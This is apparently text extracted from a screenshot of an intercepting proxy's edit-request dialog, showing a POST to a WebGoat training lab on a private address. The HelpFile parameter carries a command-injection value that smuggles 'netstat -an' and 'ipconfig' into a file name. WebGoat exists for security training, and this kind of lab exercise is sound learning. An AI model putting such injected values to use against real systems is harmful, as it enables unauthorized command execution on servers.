 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://192.168.56.101:80/WebGoat/attack?Screen=11&menu=1100 HTTP/1.1
Header Value
Host 192.168....
Proxy-Co... keep-alive
Content-l... 45
Cache-Co... max-age=0
Authorizat... Basic Z3Vl...
Origin http://19...
Upgrade-I... 1
User-Agent Mozilla/5....
Content-T... applicatio...
Accept text/html,...
Referer http://19...
Insert
Delete
URLEncoded Text Hex
Variable Value
HelpFile cessControlMatrix.help " & netstat - an & ipconfig "
SUBMIT View
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts